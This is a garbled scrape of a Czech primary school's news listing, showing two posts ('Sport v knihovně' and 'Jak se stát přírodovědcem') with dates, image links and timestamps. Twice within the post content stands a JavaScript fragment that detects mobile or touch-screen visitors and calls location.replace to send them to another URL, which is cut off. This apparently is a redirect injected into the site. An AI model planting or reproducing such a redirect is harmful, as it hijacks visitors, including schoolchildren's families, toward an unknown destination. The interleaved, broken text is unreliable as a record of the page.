
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("https
15. 3. 2026
https://www.pohodovaskola.eu/wp-content/uploads/2026/03/sport-v-
knihovne-06.jpg
1536
2048
a_pohodovaskola
https://pohodovaskola.eu/wp-content/uploads/2020/09/logo.jpg
a_pohodovaskola
2026-03-15 19:52:23
2026-03-15 19:52:54
SPORT
V KNIHOVNĚ
Novinky
JAK SE STÁT PŘÍRODOVĚDCEM
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("https
6. 3. 2026
https://www.pohodovaskola.eu/wp-content/uploads/2026/03/mali-
prirodovedci-03.jpg
2048
1536
a_pohodovaskola
https://pohodovaskola.eu/wp-content/uploads/2020/09/logo.jpg
a_pohodovaskola
2026-03-06 20:54:48
2026-03-06 20:54:49
JAK SE
STÁT PŘÍRODOVĚDCEM